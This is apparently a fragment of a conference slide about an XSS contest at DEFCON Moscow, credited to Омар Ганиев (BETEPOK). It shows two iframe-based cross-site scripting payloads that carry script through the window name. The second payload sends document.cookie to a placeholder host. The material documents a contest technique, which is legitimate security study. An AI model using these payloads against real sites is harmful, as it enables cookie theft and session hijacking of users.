 3
XSS Contest
Trolling is a art: 4 symbols
Омар Ганиев
BETEPOK
data:text/html,<iframe name="1;alert(1);//any code"
src="http://www.defcon-moscow.org/secret/contest.php?payload=name">
<iframe name="1;new Image().src='//site/x.gif?'+document.cookie;"
src="http://www.defcon-
moscow.org/secret/contest.php?payload=name"></iframe>
Contests and more
 